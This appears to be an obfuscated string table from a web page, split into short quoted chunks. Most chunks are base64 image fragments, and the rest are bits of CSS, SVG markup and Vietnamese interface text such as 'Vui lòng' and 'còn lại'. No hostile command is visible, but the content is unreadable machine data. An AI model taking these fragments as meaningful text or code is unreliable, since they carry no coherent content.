"qnbRDxUFR7", "+AKNkA/g1D", "uXEO3fuTLv", "/a+wBg34Lg", "x1CviEHImV", "rfoCoJ+pdn", "W2K4mdtfPw", "u+F7fuQcAw", "cAAMAMPowC", "UM9ToYhpdk", "APtnP", "2XlqGFLO9J", "ep/X9//ge5", "I0S9fPRvi3", "Colw2KegBw", "hv+eCgYGnD", "4tJZ/NXzLx", "9wAAgKPyYQ", "ag3pkB1JMz", "h45h0xsC+x", "OPPAQl93Ar", "rheVFv6AGi", "exBMTDgnBl", "jW6p3aRwuz", "eicO7mHzw9", "+qf4zp4WYG", "Xzbs1BlBv0", "eqYGDAOTOc", "JCK6jfxrB6", "ENE8esEQnC", "vcnbDxLY7N", "fL3aKre1Xh", "qAcA8Lg8ZA", "23H/p/dzj4", "It7ol58h6g", "SgHAaDqPWk", "cyEvdEvc47", "MMYNOO4MoJ", "b0kA9QrXAT", "OsuAPWCe1i", "umf/MX/1zk", "DDgdodsMOE", "YxCBEUO9hr", "theDjx9y6r", "Cz7z76wPev", "YAM5a33Agj", "3hzIOmneHe", "wGb/mKMGOr", "vM32HwMlHv", "3lTgsAG+nd", "OWSOMdQr+p", "iP7GD7+6bW", "8kP6lUZQb0", "4Q9Sbf4T3i", "ODLTiHlgEi", "mXEfUK86Je", "DnNRYac5TZ", "QL7CHxAzq7", "YcOg60nAWM", "ucUfzGY3IN", "Opt3iHqiXq", "Q1AMAAF6EP", "td49XhM1ct", "rdRaBecA+r", "yadzV8x8wL", "BkU9ALb4wA", "3eOzBYPJFj", "+JPiu14Tjy", "u8Y4t+JQb3", "GDQAAAId4x", "w8b0Ry4DTu", "3DEGDHUq/s", "pVMGKoV1x/", "V7QL3kHq4Z", "oN6EHjpDgX", "9zLuigHrri", "ciZxFQT+SM", "s43AuRU8YI", "+RiXMu9WMo", "bnqWHIi22c", "xf1Ju2wMSj", "jeK0YM9+rr", "weFmVLZE6Y", "còn lại: ", "Js+7TRmT5t", 't">Vui lòn', "+EH6rnDgXp", "nGFAvqAdDI", "3BKoahyBnC", "FU+SLHH2Bc", "yYf+TRmZwr", "ewAA7JGXWA", "6iGEUIxY6B", "PwGz4AXyLq", "gZQT/kQqGc", "t43Rad/p3c", "BvjP4B69Qy", "x1Dvbo/Mb7", "CW+gnQgBPQ", "BGx8BUb1b2", "6sn+hCHH/2", "qomfdKh/47", "siyFMDI6UY", "x2iXjgs6gX", "FO/dS3W4w9", "Wr8Y/mUP2w", "OpHmG", "QqLenfObjH", "zEA9W6t5Pf", "puj07/SOIf", "eI8rI4CgL1", ".alert_btn", "JecV7U6z4k", "E7WEvdEvYo", "b9ifs3cy7n", "SkAALArW4x", "0O9FIO9WKV", "L3KDlGveVD", "GAP7tHdNTO", "OZz9Q+SU/U", "CgD1QL1mP6", "z9F4McyqH6", "sIHNAAAOCh", "VEvOH/SqFf", "AFOTtSr7BD", "7gEAbNeLnx", "NQOoVzUD9Q", "AAjPMgBAMD", "VGEC9Vwao9", "uGEAL4KITI", "C2YRyyb8wj", "lPDkFcTkzl", "iV/8Vf4zj0", "NQD6F/LH6I", "dvGIS8WcUw", "oTGzKmDzvN", "+jz3A6Eub8", "eknUi3ZMiH", "MCNwz1QzDc", "AAeHQeNgEA", "QcYFzicPGB", "VXaIel2DM6", "1sxT1Rb789", "C6IeAMBVeV", "jAHAzoh6lR", "7hk0N/RCno", "VP0XAFXvSq", "AGCWFz/yAL", "e1Os+IOpN3", "Jz4ISOEltU", "t9wJIHtHEY", "CFypo1C5KT", "gWdidwZQT/", "oUYQWulAG3", "1Bt6gKg38Q", "0S97gFRb/I", "phDw0M6ZL+", "C4C6hdAYuo", "L6qFgBOo9M", "t4fcEBZfic", "9lnyj16NF8", "R70XUAwDgO", "fQuad4ER8/", "t7zgFGW+rU", "3zqF7f9Klv", "E5ZI4x1Cv6", "yQL3mIlBvA", "60byoN/QCo", "a+Ch+acvhj", "2MMfbsiyFM", "Z9ogd79lbK", "nvTu4D6xG5", "xXe9CBpHVi", "K9QBOqVjFe", "C+whMYN6Ox", "Zzo1z6BqVd", "Ua95SNRLol", "/1jzE93MxA", "Ez+ACz8/Rw", "Auh+Jt6RX9", "wElHvC6IeA", "usLgHq82x9", "xAqYBAuyir", "BLU+xK4R0R", "MO/WFH8y1P", "SUGoM9o1Ub", "o-dr-svg-u", "Q0D9PBnk7r", "z9rQf9Ji2A", "wD1mguBekA", "cnb3XpP/H9", "H79wT9ZoPi", "BeMSPhYlDM", "VaM4B6VTNQ", "cuQNDAfNSU", "CO4cXPIwAA", "vh3lRL75D1", "JbCNQrZIB6", "dTLFf/Ovw/", "mLnx0A4IhE", "PazMoF7GD+", "GveVDUS6Je", "tC/Pnn6wFp", "pkhXtAvcE9", "AAZvIJCQAA", "upYh5VzMC9", "HaJe85Col0", "UAALgWD6gA", "CRv8gAAF/L", "Tr+1F4O9hf", "zqxiTNQS29", "ACbtteol4l", "ToLqNwb7Tz", "XemNe6Lejj", "4mAUAAA5TF", "l4S9aIdol7", "eFA//IsbP3", "K1ww79YUg3", "g2FTnpONv5", "B7aq7gn6sX", "TzwAgAAU9X", "vKjX/QBR75", "YRSdYV7QL3", "Ev2iHqdQ+c", "vGItgau9ja", "Col0S9aIeo", "8vbs+efqz2", "15Ua/7gKg3", "dteDA6eeb3", "8v/+Zej/ou", "WNg4gOFahX", "NS7tZLfgzM", "2mX8R9QAAg", "P2HvUycQ8A", "4B6sh+o5w4", "4p6oVzkv6h", "oOQvY9Bdjx", "Ze5Tltu3cf", "GBw883rn3f", "40RveD/n4T", "PAAC8EAMAd", "CEJAPVAvSY", "wJn2nDxx7x", "6JeckjUywZ", "QiopxmBegi", "2s5zo3QngJ", "1nFw0MIZDK", "jHUK/qT4rt", "qFfZIeo1D4", "16NF8qf/8A", "/xA5HaMQOT", "GMxj7Zx7cD", "6ot5u86IeA", "Q7FIdFveD8", "0ZQL2qGagn", "N6GT+o130D", "wA1JvYw+1D", "th/wlm56lh", "vU/2sX13oM", "bUC+rBUAjU", "i+Ne6JefIe", "VEvGxT1AAB", "kDk5ETkJUw", "6uUzGkMfNf", "coOUa95UNR", "code", "Qnvd/ymdie", "BvSQD1Ctca", "8zAvUQ+g7x", "FUeEAAAHsA", "OeB0hG4z4B", "kHLXWCMG3D", "SQJXeR8JNf", "UA+9UfygEE", "kW1wt/TW8Z", "5DTZGDIOTO", "eIeAADAMfm", "MT3rXU2yn8", "CMiIjpGNlQ", "svpdPfCAbR", "If+m8p2H/x", "kfsJeAfgY1", "E7R31NcDYL", "uUgBAu9a8R", "ekUMQs6sYk", "q+RnU0NHWd", "yUAgAAVd7F", "gP1ZD9Qr1I", "OJ40r1E/S6", "3Be1AMAAC7", "E9RZQL+cH9", "oy+/EwT1si", "E5t18hnm3u", "4N6uxkBe2Y", "OEDg1wA3TB", " 700 !impo", "MVBP9jPvdh", "YC8WY52He9", "c5/LwcObGO", "WjTqZeIeAA", "ljAwAu4W3c", "+5UDTkfoNg", "BPygDqdRcA", "Oeo/nPDfdM", "47VPURMX/E", "F91hyBk99A", "q9+RmencaJ", "IMAcL/Y/s7", "xsU9QAAeHQ", "5be5O2PgWx", "mb17GVvkoN", "kNHuw", "7Fqq3qwYih", "AO6gtDYXgR", "PycH/Mev72", "scale(20%)", "jekjMzrMy/", "4iVGCKHFZI", "AwL7F3O4OG", "LenfMHjXqZ", "BMPYXjqZ6X", "cc9UW/iDqs", "6ETgNwxA4K", "/WqjKBekgH", "c9IOpNvkNx", "      stro", "n+YF6ri8A6", "nAvltZSO1g", "9v9bgL1wsR", "APqwBQD9Rr", "vvEi20HHM7", "oYr3el9TCV", "DyFVAAsABR", "B5QT/QD9Vx", "DArDJXrrrZ", "7+IF67nCgX", "hD1Os+IOpN", "NK8FFeJbFt", "E/xAPaUIqK", "nk3DAWANUu", "nContentUn", "beuiYExjol", "KsUAfU0I1D", "6nU/QNQT9a", "vDxYaLpAvU", "5xHAvlqfl7", "gES9O+dFva", "OMoxPuWvJH", "k8QOatFkAm", "NtvLf/GXqz", "9RBC6J1iYU", "+0Q9boHRL3", "RuFcNQ7w5h", "iUPmLBc4Yg", "Ioe31Z/7uH", "AA5M1KvsEP", "H0drHAIIQQ", "ioJ5mBOoht", "2OHqNc9IOp", "95iKg3gHUk", "AdSrmoF6gh", "cFNdjODjQu", "R1EsyQL3Ch", "BUC9xB4eRq", "RL9oh6nUPi", "wL1rCag3pk", "/xAPdcXAPU", "aE5S7Q+8qc", "finally", "2zUw6pbb5u", "+eJHziL0E/", "cpCpefNwwO", "YxJUX/P2n2", "PT9hMf3cPu", "9ZoPi3pfiX", "DlGvOCzqBf", "ovLkAAK98j", "FWtgQb3yaw", "8Thw5+sd28", "w/eSj7/PWq", "B9Q6gnpQB1", "p5T+pkYqCf", "PZ8TZ+KCP+", "FO8kAghNFG", "3yidHeBeoU", "/1Nqh3APbQ", "vmHmBeq8XD", "eDtYjuVDw8", "1rmYtAZMnS", "HqVHaJe16C", "C4B6vNsffq", "vZf/g6Hel8", "vUm7BAMiXq", "/0i1994Urk", "3740/QwDg2", "+B2/Swnmtd", "GsuAvUWUC+", "db+AqDdxh+", "tmgqAcAAM/", "1AP3XnMIWu", "ZyjK0QOwD+", "/7hGkeiDFi", "HniAWb5QjG", "vsEPW6Bs8S", "IGaggiMGOo", "d9+Yjpt3wT", "QQIke6HhPb", "v>\n       ", "HaJe86CoJ+", "yokkYlLYKh", "hnp1f0KDsl", "8dDtRL6qFg", "qaEaiHEEJz", "AAAp8iNe6I", "gihGeKlRgi", "q3/uYvH/Hr", "AvQN7GAwz7", "+Q7l+coCcQ", "coCcQ8A4HF", "kAbJ6oV9kh", "cA9ZoLgXpA", "mH/9/QETj3", "IfqOf6AqBe", "gHo1f0fgNj", "/YD9WQ/UK9", "fgsYPOV8/4", "v4TzO7qhpH", "k95v+UxsT5", "EvfXv4Lv2A", "w1F8Yeg8UO", "AgDvhkwUAA", "t3fXJ05/V5", "AwCmcqaMmx", "v6OwG1mXuU", "L14XtTrPiD", "zGYF6jwygn", "TQjUA+hdcS", "2R0mtgOOAw", "pEDoSDEBDO", "F+wQ9boGjh", "Tlq07fL3aK", "b1MRkfg1O8", "atJUP3Y7j/", "fxLxSmnEcf", "8QwqomHMDz", "NmAPXkDKBe", "x0hyFn9NAf", "rinqjXeIeo", "zvo89wOhLm", "5kFRT9S7u2", "5XDzxg28Yg", "ryO3FwD5ui", "0FkDpkTTuC", "esyZdtD4l4", "4B9Rz+oF6c", "RQNDCKTyPs", "vzmi3sk7vB", "c1APcEP1FO", "2+Y0a4ABEv", "ZRzf0rUtB7", "/Id3hwej3q", "KVrzaL7Uf3", "5jzf7WnvSS", "8oxpD5+7dF", "PFDmzxtQzf", "+cG821ME7t", "6skZQD3lQ6", "NBkYcs6MBa", "9NBQFH8I+v", "9bJBUQ8AAK", "gn+IF6ShFQ", "AAGBNPoQCA", "4h4AAMA1H5", "zHqjQa9Q3b", "j4V3ice/El", "OjXPoGpV06", "UOUwY2cc2X", "DR1nQw6E5s", "zfUSzHYi3V", "lwiKsRaW+m", "DlGv+4CoN3", "veftPMLurG", "Ddx/Zo05Rb", "GQOmRNO80r", "FQdFvQvssL", "y4DTuIPXN9", "oQhxzvgTO2", "7gH1HNkAPV", "AeVgGXgA9L", "gnr5jMbQR8", "tems: cent", "ggJ72BhBvV", "XvWkL", "uYF6r1aPFi", "UqgXiED1Gs", "IPQeOHHO+A", "fwgLgHAIAX", "RUcIoS+UBv", "hQxQr7kQ1F", "pJh3i1cNO/", "0z/sLfA/eI", "H9TIZHYFTv", "4WLYQQQin6", "riZ218/C6V", "vcMG8W1MM6", "Iw8PAAAPLo", "750W97gFxD", "O5BMKSeR8/", "+oXc7RqF3e", "0iUQ8AAJjB", "Gvy8gkAbJ6", "ekoRUE8zAv", 'uQmCC"/>\n ', "sgvMiRChwa", "l6DgHjYX6t", "8Tx1CviEHI", "KMO/mM8y7z", "8pxC94tJZ/", "/alGdUY+jc", "eERGN6offI", "5vd7brZT2c", "N86Je1aCoB", "gn6t09v8Oo", "A+pV/cy7XQ", "Dd1wt6l3pC", "pWP3buXY9f", "+pPiu14Tjy", "lrgn6u23h6", "oS9TbvEPVE", "U0qW/mBG4Z", "wD1ugtAveA", "AkTJ/RML4L", "2z4e9K7g/v", "B6rwxQL5/R", "TuJAtynQYG", "WAvUKGaBec", "62BTlq07fL", "75g24vBxw8", "LBEvcoOUa9", "9MFB35NHEO", "jOd9hiaavv", "YiUG8B9XIZ", "jl070+69Bc", "Cr9WvcI8B5", "58h6gn6rXe", "CAADgwbXGP", "8YhbE9HNhP", "kjM13onDu5", "lKpjOPQcYj", "7Uq2L4jGE4", "IAHCuX/6RL", "HAzA/WKGQk", "MnEPAACg7s", "F3O0ahd3uO", "ggZ1Qr3gHq", "djIF92rsmJ", "qDe8XNRb5g", "H6iX1UDAC9", "Hn9DPkyP6V", "isAC+nchJ5", "thjqdTAML8", "70j+kB0Nhy", "gDjAoeTB6z", "wH1DqCe5Af", "AT64Y90S9I", "zTeLAL5im6", "WPEUK/uT9C", "oX9TRqYw7D", "L7LZ+J7cnT", "i37h97tGIX", "pX5OwxeJuq", "fGzrCMOBM7", "6ZkxORkzwW", "veTj77MW6K", "hGo98gA6lU", "10v/uoceUo", "D9ZQioJ5mB", "LckxdCMdQr", "h1jElRf8/a", "E5L+ptz4t6", "ay4C6h1APc", "NMe6JevEdo", "l6V+dFveHl", "eRqJcOi3ob", "7EzSvVO+qc", "2EosNQgihJ", "ecA8rM6iX8", "Jdxhv", "+5hZQb1Mn5", "koRUE8zAvU", "zcMQmOwijH", "QL8Vgb9/1e", "m/6Z/qH2N6", "I8aIoV7dny", "oVh0W9YF7U", "oXEVd0Hslj", "Fi6ad2sMoN", "ol7zgLgHAA", "K7mthdPwun", "DqTb5DcVjU", "XtAvUE93P4", "kG9fEZj6KN", "3/ov07UG/1", "Zh6pkGNQQR", "hfdfp+sVNs", "HKkceWCR8L", "6QrcZcI76h", "iGE0D8WixF", "zAvdMNcPwn", "DPUaGBNJxO", "wBNYxz1Rb2", "9AFFP1Ls6P", "uF5UW/oAaL", "  </defs>\n", "LbJkethjqd", "EvcoOUa95U", "95SNRLol60", "5p45YDTEbr", "AhD0AYEAW9", "yb8wjquXNQ", "G4MOOAwa2c", "VMWKot2QQI", "AAAPJjeuCf", "AnY/SAIcvg", "4Mggh9F791", "tG4NlS/vYd", "JEjxSoV8gA", "DyQPW95wDj", "x7Ww2DYlOd", "T0jlMa6q1z", "t0uhoHencJ", "YxjuKXds+/", "2oRTKX+MI7", "KnBoHC4Avh", "C9wgXzbk0x", "KlHL3cNNN8", "xnjoUO9RsZ", "GRAJ5QhEkv", "rrR3L8eu72", "LgHAADH56U", "cxIQ3zoNDF", "/MZeDPU6GI", "80XBgZazgP", "OUO8A7KG3q", "QrFIF6JSOo", "d2OHqNc9IO", "3AMA4Gi84A", "LjLkLLcZcu", "7Uq+wQ9ZoH", "p2H/x0HJBb", "WPSvNudMfB", "HtZeL0r1bo", "w04goEB58x", "GxE9SqBeIQ", "vXhe1Bt6AV", "AeUK81A6hX", "0AAIDz8AEQ", "PU6x4Q9Sbf", "L9oh6nUPiH", "hLADqFkJj6", "ad4aRBC2+u", "6bo9O/0jiH", "7AABQ56UZA", "e6wuAeok9P", "Ng6JeEvWi8", "YC/WddWGe1", "jhLLHnpX9y", "EsOinrRsKg", "RtclDk+gAg", "UsOmF", "3MBgG6j1v3", ";\n  }\n  .t", "BvsgS6Fg4L", "ert_btn-dr", "F86JeckjUy", "nZ+MuZ/qyu", "MOw7Derl/Y", "ixihd5cNnq", "hDx46BIC9Q", "+7dy7Hre3h", "h/75ysfu3c", "FfIMOQ0F91", "fUwmcOHPyB", "uAqBecg9XP", "goJ72FyoSz", "w7yoVzUo6g", "QQPTfKEkcp", "NxG83b2adv", "BN+ugZHKdx", "2465 37.28", "a7XhC+L27g", "8AoSz9Z//M", "gian còn l", "m+LvDwf8x6", "tainer {\n ", "3/uH/oacnq", "hymDCyL4Lw", "L+N485UxnT", "vGd0uOGel5", "GfwD16hlAv", "Be1QzUE/xA", "7XwNq/X/zh", "cCPXyYfu5/", "ask-type:l", "j72AKMvbco", "ytaI7vespt", "D1PecAoy11", "FwD1eLc//E", "U9QAArsNDE", "zuAYmhXgfD", "h+acvh5Owm", "JLsYgzs095", "jzrZ1wPifl", "Xz38fpZDji", "x541h3EPQA", "fUAAIAd+eQ", "spXuN", "h6E+9wsUDU", "cpnNC7DeeD", "Kai+4w5Iwe", "OH/rXJ08fW", "6AIgjGQQim", "T9vYkco/hG", "0+gXlPhE4a", "WWQOC+B2/S", "bi3rJd+4BA", "ga3OoUQmUP", "gY8A5/QOae", "3b1lyKDi5K", "/cx9v0ecZ/", "X8BcIHRiHS", "bE3sLrZD74", "+OMQmqr3n7", "l9i7nUHD16", "3gKg3+Q7FY", "pWE1DvzADq", "z/yALAfol5", "4lhVBMPYXj", "obrbTnEFXx", "MIXNyInKSx", "PVkP1Cvuyj", "1MtkdARO/T", "A5x1CviEHI", "KoF+0YiHqZ", "D1BP1Wu8Q9", "eDA5do5Iu/", "EbjPgHPUfT", "KiXRL1oh6j", "+oF6cgZQT/", "AQjcU/Ua7x", "HU62AYXpJd", "2JyRyyH7af", "sEPWah0S9J", "2ugvh597Oa", "Dc4q/GEzuQ", "zAvUQQmgts", "Cvuyj+EDR+", "8n/GBfMDDg", "R74Qdbg6Ie", "KpsA9ojZZM", "eTQqc", "+oWe7ehIB7", "LxD0AAGBJP", "fdwMQP1BD9", "Dypk+mi9tO", "A6j3ygD18h", "RmdJ6URc58", "remove", "3zqFrVNKlv", "7c4YeCZ2Zw", "0BMDCAAAgK", "ryf/1lS/xS", "WaB0W9JOpF", "mHxbCoF8yL", "H5LCoJ+oBA", "VEvGxT1AHg", "oXDol4wL+o", "ncQp3Hy22j", "4g6k28w8WC", "hXNQP1BD9Q", "/WKF4h6ol7", "MO/WFIN6L/", "OfDwAY+5Rn", "+rn/MbqHh3", "hOcVfDCb3I", "1M3AMAAGBJ", "8r8HQYvE/V", "rPKXS/mHQ2", "M//LYpUqBe", "UvjcAEYwfh", "09QNSbeIeL", "dXv6qNfJZn", "g9J9gVoc1D", "ADqyRlAveZ", "uEl2cUY2Ke", "sVhUS84v1D", "GPVFvvz1Ev", "EfW+IOoBwB", "+oJ5SBNTTj", "HTf8reRRCZ", "wWn7xcT1PT", "JrYnT1+rDV", "FY1AvOi3rd", "zIt6ySFRLx", "D13MFAvoQf", "HAYNzc9DwY", "bGASLHHkDw", "trang<br/>", "DRL1l7jC8Y", "LRQwgh9JW6", "P6tb2BQVFv", "P4HvLv7JNp", "YV7QD05A6i", "h9Cl+kAihE", "kcBg1M86aS", "bHwj+lnXoV", "xM2vhH9rPN", "a5kW9qsEr/", "D/B7Dw1DHk", "6i2gXs4P6g", "myJnzEhTcw", "nQb28P3B97", "1QK8xGKAX3", "cMoezf4ics", "roERf1Ov6L", "RD1Rr/UOUa", "toString", "w4nZze5O8m", "CwAg6tV3iH", "3AYnzsTUxo", "VzsRJ77d8J", "4d+JLnmf9j", "9eQMoF5zEV", "ExbsBxZwD1", "KgHAADjPNA", "XiO0S97gOi", "oF7eH3BAWX", "gF8Xv3ZzUz", "EPWGLxf1Ju", "M90wYFfE8d", "Dv6PWd/Hru", "NBCdb", "vi7w4H/6De", "RLzgv6nU/Q", "OUADgP4k41", "AQAAIaIenf", "CCFZLE4IIY", "D1ZH9H4DYz", "R/2fBjYwG9", "+oN3QDUC+w", "95w7iHgDsi", "cnm7IkTp8E", "6yHxHytd+L", "U6+IsQCodq", "gDAsTxkAAD", "AABsgQ+nAA", "noCJz6fQL1", "ORE7CFUIAG", "05/V5t03pv", "H6oLBzIGnN", "VnNzHsA9Wr", "gXtERLHyEC", "XQhJiyAYBy", "imdp4mmgHq", "0r1bt0DmcM", "hq9RHQ1NXS", "JnEiNETtPZ", "OiXrZoKgHw", "7DvZ+ux74J", "5b9CXs3826", "3zjG+7Eden", "BT0AAAAY5S", "IDe5B42Fy8", "OmQHUA+q1+", "uF0HjyOrJf", "M1tsM9tJlu", "8upIHJkzjH", "/8Pf7lHD9B", "aJesEPU6xr", 'ass="logo-', "gFR72aV+Ts", "+M/gHr1DKB", "1AcFvWC86J", "TQzOmSKM1z", "A4HcUQe82M", "1+0G9ohHUS", "/cH3vH/rPG", "gPifla78TB", "2Vc6QBj2X/", "07tijBjq1f", "VGv8g5Rr2p", "14QtTLxD0A", "jPvdhXEz7u", "GT2g1T8/NU", "BgF0Q9So7R", "VFF955gX3i", "BpHVi9ABh6", "xZwD1ZD9Qr", "He+9I/uYeb", "t27j7Hv94j", "337mPs+z3i", "O4MoJ7sB+p", "XgHlBvjP8A", "BY5MgbGA6a", "RL19LhX1Tt", "uy/Qw6YoX3", "kTBtSzjRY5", "vwdBi8T9U7", "y2WAet0FoF", "kRnVL+/jGP", "QCYwQd+ALg", "vq261td49X", "oXdnDJ+gd8", "waGR+ngr79", "BQtUC9QoYh", "XK3aF3lTgs", "dr-image-p", "ho0d8qJ/+R", "Bv1x+0vvOH", "gySh3r3b8R", "iXiXsAAGyd", "kxFGCfHlsL", "iccqJfUQ8E", "8SPGiH0Feq", "L7mFlBvUyf", "jxbeIeAAAw", "DL3KkAofG4", "M0SLzZCCH2", "KBxjL/rMvb", "Iae56A5Dzu", "eQgjtIRZah", "lGaBe4SKoV", "3NCNRDCKHv", "rDJ/h8HLRL", "gKh3s8r8HQ", "n/o3bJ/6N2", "2D4sMOB2h2", "88QIAVFjGP", "QSOFMBFbAu", "5AB1OsuAOo", "Rvur0/WKn2", "6GT+oVygC9", "qyf/gQds2x", "z52716OXd/", "6Le0ANEvYl", "1RkEC9Qgao", "h6hXHBb1gn", "rk6QNrxQ0e", "opHwL1LAag", "AsABRr7JD1", "nFk2EEELbS", "h0Bgcxmjsk", "sa2Ks5o3hX", "C9BdTLZYB6", "T0YCoF6C/R", "O0031FRfR+", "OU3/VP9Y0w", "A4XAB8NTCc", "ZYeo1zwo6i", "R61OV/5Ebm", "he4Xk87mr5", "P/Y9b3sQcY", "ueg/XDEfQ8", "j9AEleAeQw", "pRROCOCrEC", "Lem//0b8U9", "b2AqDdxh9W", "AKAABU+9Z/", "Eol5lh6jXP", "DfOg0MW4HT", "r2oG6gl+oJ", "cr1cNLGGCt", "Kg3vFzUu/2", "ewgAAoKAm7", "girqRJEx7b", "2AMDB+UogA", "Vc1APcEP1F", "Qb+gGp+0XE", "Qkj0UQmUP2", "6oN3GH1QWi", "0M+AADAibb", "+whCQD1QL0", "I7h3nNWcSN", "8L/5fAQAAM", "o3RWjWQ4x3", "i3uQ7FIdFv", "yOqFfZIeo1", '0_658_28" ', "JAABgqjP/9", "fVyflBv6Aa", "uSn7lXQ9Qb", "ZuAOoF9pCY", "LvThqF3MXp", "gXzIt6ySFR", "HqaEaiH0J7", "oF6lCKinGY", "kTp8EiHejQ", "QwHzUlAfOs", "i3odpHAXNK", "CgRL3KDlGv", "MyXOcAYDDr", "US+YF/WSQ6", "tylj0rzbnb", "1C5KTHiByd", "jXfQNQL7CH", "3VDSPzM11w", "7TvazsU5xp", "DlGvtMr8HQ", "7tijBjq1f0", "HdctvcnbDx", "BOqVjKBekr", "YN6OxmgXnc", "hPSTmNAPcI", "CwnUK2SAes", "9ZIMUK9w4b", "EiR97AcNCc", "73XgoxAqYB", "191gZftpnC", "Lv3FjMA9U8", "oOzXxGQOmV", "vWSqBftEPW", "7BD1mgdFvX", "3sZ1kQQ6/r", "qgHAAAQyqg", "erhlAPaBea", "7EADgUnejE", "d9LZ/BUzL1", "GhLnfqcPOn", "U4NA4XAF8N", "h7UzHUK/uT", "YF6hQxQr7k", "UC+f0Rj6qJ", "ehdjN4VcwD", "y/Ewf3sCnK", "FRLzgv6nU/", "nd3nDjq5R3", "cG+fQvT/p0", "lIEAB1Evco", "t/6F+fPH1g", "148.4 148.", "88p/UwM1JP", "+2+ms0ot5J", "uiXjIo6m3O", "IyKiT5eNjI", "7YvSRuRIiy", "mRb1M3AMA4", "L1oh2iXveA", "l4DUW+/PUS", "6jX7Qb2iEd", "vTcVBvHNhf", "Spo04bFN5i", "LaNQbDIkTc", "+nRjU280I2", "gKg3eYfFsK", "JLnWT/jekj", "AOvxAQwAAH", "moVzID9QQ/", "gL15YwcAmK", "pfIBosXUUv", "BeUA+GQqDe", "QuiF0uAeUK", "Txwpj0nT9y", "SyA2zUw6pb", "mzbvdGQPPx", "P7Evwh+5l4", "QUQ72av6cG", "/pYt/hpwmA", "-size)) / ", "e4bgHqBPSQ", "nEtq3IkRZB", "fqj31e/28Y", "pRqAeQgitK", "I5U4KhymDC", "kZQL8kA9Qo", "Evavzxc/TP", "A1Ju4w3Je1", "ElDHBjUITx", "xTf9Zw5jqx", "RDwDg8XnYA", "NJyEAAAC8c", "/6g9Z0/9K9", "hHmh4pKd6Z", "k+fdpoxJ82", "uKocJI/uaG", "2bYmVhjqye", "jMoN5OBqjX", "ym3n3sB4Gw", "uLzLvLbebd", "TIaTq7aGAI", "lfk7DF4m6p", "1kCJ+HAhtq", "/pmcx8vctJ", "AcNCcB8a3T", "RfCdgf8rPK", "HN/N7dxr7R", "H82eCf5awl", "z8mTDv2rMq", "ip3TA1P08F", "NEvcoOUa95", "3TBgV8Tx1C", "APXCe7gV/3", "9hO5cRAK+6", "7qff4yBnub", 'F"/>\n     ', "eZCUG8B9XJ", "hXsU/hnodI", "vjP8A6tUzg", "PTzMQL1CBl", "L2S8U5Q70v", "S9LxH3AADg", "22/wtA71cV", "gOfhgQcAgE", "oCL2E5r8QT", "xM1Dtph4qD", "J/iBekoRUE", "IlaYrua2F0", "4XZ1+xzdG6", "CHzXgvCmMf", "OHPqI4HzrT", "ekx/UqzKCe", "+7ANQL7mFl", "P3AAAAHuPD", "HdrJb8HZxh", "JiZzyH7Yfs", "uAcAANvnr+", "s {\n      ", "ODJRL3KDlG", "/hlDvS+AeE", "/qT4rteBI0", "t4kTmrdhiN", "hNAG+gul/1", "hY6wJjkQGn", "NhaDeAurl/", "4P6g3dANQL", "MfjaJwQHEY", "66w7w7lHHQ", "a95UNQT9cL", "stnYnvy9LX", "eo1z0g6k2+", "LxD0AAGBLf", "W/9B/0q/v+", "oXQb0aA6j3", "76rZfalCvk", "kjUywZFPQB", "guDXA+na3y", "4 117.245 ", "g+Z9UExcxv", "nEcO/9V3MD", "Q1rtTGEp6d", "s+4HhJzix/", "hoCH7UgPOm", "2oG6gl+oJ5", "dol7X4FJ3+", "CDkzCpG6N1", "AAOBe+SQAA", "3AHhIzqLeT", "+fE1CvkAHU", "gznxjl070+", "miXqVHaJe8", "2F4SXYxBvZ", "7qf9/BPeI6", "uQxQr7sA1A", "3qvvvxzX7b", "6RzO/otBrv", " fill: #f9", "NXSeDzsSmj", "F9pAEgHqgX", "vgHhERUZNs", "yQ4x1w0np4", "S8T9wCAvfI", "Yd2uK7wz1v", "iFQr5AB6jU", "6jUPinqp6a", "TfHpAjpGNg", "eqLe3R2i3h", "PFAlEv2CHq", "9LXa8AVxe/", "IOpN3GE5L+", "PIbSiWBQQQ", "tXQSROWSOM", "vGxT1AADgW", "fE7d0L9PBh", "JbzKHQQPTf", "PRhMvsjxBx", "ehdMQeA3oV", "o5wkH6iX1U", "+oRbDHNzDS", "AcD1eaMEAB", "eZ/2M6yExO", "Tu+KMWKoV/", "MXO0W9yjtE", '"traffic-b', "V52+X+wUW9", "a/7fwBjuxU", "3vmaT1sir8", "GnqyB+yPl0", "S6hW1FqUK+", "zt9if0BwY2", "N3DkgNOR+g", "BBCA2WFe0C", "70Ug71YzPV", "F97Ayg3oZP", "oB6mhGoh3Y", "epPvUBwW9Y", "foV7r7vAOP", "Zx7cDDgVHF", "FyIHwOEDg1", "r-logo-dr-", "9bFDUAwCuz", "7UG/1D/1Xu", "xyDuthZb7M", "1MnEPAI7vx", "CGp9hO5cND", "fcEBZficO7", "0lhWYxdCFO", "mXDSGEOvWE", "A3lDGQUBvq", "1W8QOEzyMa", "56Tjb+c6c/", "zIyhWHfaVA", "1Mv7Aw4oy+", "B4k2OoZ8Sh", "kw/9mzIyhW", "MAQDACaK4J", "D0HIXGOMGH", "wAADxL1Kjt", "205nJzd5O4", "x3FHghkvji", "SaLRl", "DDijL78TBP", "hBve4bgHqB", "ujhmgHUA+q", "9QgOrnyUDk", "C8+LekMPEP", "DOfN4NA1Ku", "e+3fCa2J09", "vfGHoPbEeR", "/kw1Rr/R3f", "3I2DPzGY0v", "3+Q7FYVEvO", "75mk9bIq/O", "UO9L4B4Rfa", "y726ROWTfs", "6WozZWGPVE", "szqsYWheC7", "2I57ol6RqA", "6W4J+pN2CE", "4AqLexB1Ww", "wW94Tuu9EX", "AwOYzT2yT6", "EAIDUVtwT9", "nxPY1R2Cda", "Y2ZSgF8Xv3", "lFTkSuQmCC", "gEMM9/Zaf4", "eSedzV8x8w", "B6nvDtBhzB", "R8acciM9Ai", "Hwj+lmeh3o", "BP0AACo88b", "z8/RwgSPCA", "PadBvXy/sD", "O8lgEkTlkL", "JeJu4BAMzn", "kxjqCfRuDP", "VjZd4Jzbv5", "Tg+AmcdUxs", "u/vCEi+lCB", "vV2MwL2zGx", "QL+8POKAsv", "8KR3B/eJrX", "1x9NC7xhxu", "SEAALsm6lV", "SN03z+e0zM", "QPW95wDjLb", "zTggJ", "APVkf0fgNj", "74gxx78yIy", "3Zx1CPLXIQ", "rYnT1+rDV+", "l9zDxQzUE/", "hzqvV8RROa", "EUI5Y+BBCC", "PnwAAwI0Pc", "U+9Z//DWjz", "xT1AOA+eLM", "iG/54KBgac", "d/p3cM8e/E", "X10EwKaJep", 